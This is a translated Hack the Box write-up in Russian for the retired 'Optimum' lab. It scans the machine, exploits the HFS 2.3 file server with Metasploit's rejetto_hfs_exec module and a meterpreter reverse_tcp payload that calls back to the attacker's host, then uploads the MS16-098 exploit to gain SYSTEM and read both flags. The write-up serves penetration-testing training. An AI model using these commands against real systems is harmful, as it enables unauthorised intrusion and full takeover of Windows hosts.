Решение задачи Optimum на базе платформы Hack the Box

Решение этой задачи не очень сложное, если вы владеете соответствующими знаниями.

Автор: Raj Chandel

Привет друзья! Сегодня мы будем решать задачу «Optimum», разработанную на базе платформы Hack the Box. Эта лабораторная работа подпадает под категорию изъятых из использования с целью оттачивания навыков пентестера в онлайне. Решение этой задачи не очень сложное, если вы владеете соответствующими знаниями. Сразу же приступаем к делу.

Уровень: Средний

Задача: найти файлы user.txt и root.txt на машине жертвы

Поскольку лабораторные работы доступны онлайн, у каждой есть отдельный IP-адрес. IP-адрес лабораторной работы Optimum - 10.10.10.8.



Как обычно, начинаем со сканирования портов.

nmap -A 10.10.10.8

По результатам сканирования выяснилось, что открыт 80-й порт, на котором крутится файловый сервер HFS 2.3.

Рисунок 1: Результаты сканирования портов



В процессе поиска нашлась ссылка на нужный эксплоит для Metasploit.

Рисунок 2: Результаты поиска эксплоита для файлового сервера



Затем запускаем в терминале команду msfconsole, загружаем Metasploit Framework для использования вышеуказанного эксплоита и вводим следующие команды:

use exploit/windows/http/rejetto_hfs_exec

msf exploit(windows/http/rejetto_hfs_exec) >set payload windows/x64/meterpreter/reverse_tcp

msf exploit(windows/http/rejetto_hfs_exec) >set rhost 10.10.10.8

msf exploit(windows/http/rejetto_hfs_exec) >set lhost 10.10.14.6

msf exploit(windows/http/rejetto_hfs_exec) >set svrhost 10.10.14.6

msf exploit(windows/http/rejetto_hfs_exec) >exploit

Если все сработало правильно, появится сессия meterpreter session 1, как показано на рисунке ниже. Далее после запуска команды sysinfo можно получить информацию о системе жертвы.

Рисунок 3: Результат выполнения команды sysinfo



Теперь попробуем поискать файлы user.txt и root.txt, которые скрыты в одной из директорий.

Внутри директории c:\Document and Setting \kostas\Desktop я нашел файл user.txt. Для просмотра содержимого этого файла использовалась команда cat.

cat user.txt.txt

Первая часть задачи решена.

Рисунок 4: Содержимое файла user.txt



Вторая часть задачи, связанная с поиском файла root.txt, отняла у меня намного больше времени. Все эксплоиты, рекомендованные recon/local_exploit_suggester, у меня не сработали. Затем я начал искать эксплоиты для Windows Server и нашел «MS16-098exploit 41020». Я просто загрузил исполняемый файл и воспользовался ручным расширением привилегий.

Рисунок 5: Описание эксплоита



После загрузки исполняемого файла я переправил эксплоит на целевую машину через meterpreter-сессию при помощи следующих команд:

Meterpreter> upload /root/Desktop/41020.exe .

Meterpreter> shell

После запуска команды whoami я убедился, что теперь у меня есть системные права (nt authority\system).

Рисунок 6: Результаты выполнения команды whoami



Внутри директории c:\Document and Setting \Administrator\Desktop я нашел файл root.txt. Для просмотра содержимого этого файла я воспользовался командой type.

type root.txt

Таким образом, мы решили вторую часть задачи.

Рисунок 7: Содержимое файла root.txt